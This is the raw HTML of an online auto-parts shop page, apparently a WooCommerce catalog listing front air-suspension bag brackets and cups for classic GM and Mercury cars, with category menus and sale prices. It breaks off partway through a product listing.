<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area">

    <div class="woocommerce-products-header category_header " >
        <div class="row">
            <div class="large-8 large-centered columns">
                <nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span>Products tagged &ldquo;Front&rdquo;</nav>
                                    <h1 class="woocommerce-products-header__title page-title">Front</h1>
                
                            </div>
        </div>
    </div>

    <div class="catalog-page without-sidebar">

        <div class="row">

            
            
                                    <div class="shop_header large-12 columns">
                        
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 20 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                        <hr class="catalog_top_sep" />
                    </div>

                    
                    <div class="large-12 columns product-list-wrapper">

                        <div class="active_filters_ontop">
                                                    </div>

                        <ul class="products columns-4">
<li class="product type-product post-1656 status-publish first instock product_cat-front-bag-brackets product_cat-mercury product_tag-726 product_tag-727 product_tag-728 product_tag-brackets product_tag-cups product_tag-front product_tag-lower product_tag-lrd product_tag-mercury product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/49-51-mercury-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/49-51-mercury-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">49-51 Mercury Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.49</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1656" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1656" data-product_sku="" aria-label="Add &ldquo;49-51 Mercury Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1673 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-106 product_tag-734 product_tag-735 product_tag-702 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-impala product_tag-lower product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/58-64-chevy-impala-55-57-chevy-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/58-64-chevy-impala-55-57-chevy-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">58&#8242;- 64&#8242; Chevy Impala &#038; 55&#8242;-57&#8242; Chevy Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1673" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1673" data-product_sku="SLMIMP-58-64-F" aria-label="Add &ldquo;58&#039;- 64&#039; Chevy Impala &amp; 55&#039;-57&#039; Chevy Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1637 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-701 product_tag-702 product_tag-705 product_tag-bag product_tag-brackets product_tag-cups product_tag-front product_tag-lrd product_tag-olds product_tag-oldsmobile has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/63-64-oldsmobile-88-front-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/63-64-oldsmobile-88-front-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">63-64 Oldsmobile 88 Front Kit</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1637" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1637" data-product_sku="" aria-label="Add &ldquo;63-64 Oldsmobile 88 Front Kit&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1681 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_tag-748 product_tag-702 product_tag-696 product_tag-738 product_tag-brackets product_tag-buick product_tag-chevelle product_tag-chevrolet product_tag-chevy product_tag-cups product_tag-cutlass product_tag-el-camino product_tag-f-85 product_tag-front product_tag-gmc product_tag-grand-prix product_tag-gsx product_tag-gto product_tag-lemans product_tag-lower product_tag-malibu product_tag-monte-carlo product_tag-olds product_tag-oldsmobile product_tag-pontiac product_tag-skylark product_tag-sport-wagon product_tag-sprint product_tag-ss product_tag-supreme product_tag-tempest product_tag-upper product_tag-vista-cruiser has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/64%e2%80%b2-72%e2%80%b2-a-body-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/64%e2%80%b2-72%e2%80%b2-a-body-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">64′-72′ GM A Body Front Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1681" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1681" data-product_sku="SLMABDY-64-72-F GM" aria-label="Add &ldquo;64′-72′ GM A Body Front Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1635 status-publish first instock product_cat-front-bag-brackets product_cat-gm product_tag-691 product_tag-692 product_tag-693 product_tag-694 product_tag-695 product_tag-696 product_tag-bag product_tag-brackets product_tag-chevy product_tag-front product_tag-impala product_tag-lrd product_tag-wagon has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/65-70-chevy-impala-upper-lower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="284" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-front-airbag-cups-65-70-impala-wagon.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/65-70-chevy-impala-upper-lower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">65-70 Chevy Impala Upper &#038; Lower</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.74</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1635" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1635" data-product_sku="" aria-label="Add &ldquo;65-70 Chevy Impala Upper &amp; Lower&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1675 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-691 product_tag-696 product_tag-brackets product_tag-cadillac product_tag-cups product_tag-front product_tag-lower product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/65%e2%80%b2-70%e2%80%b2-cadillac-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

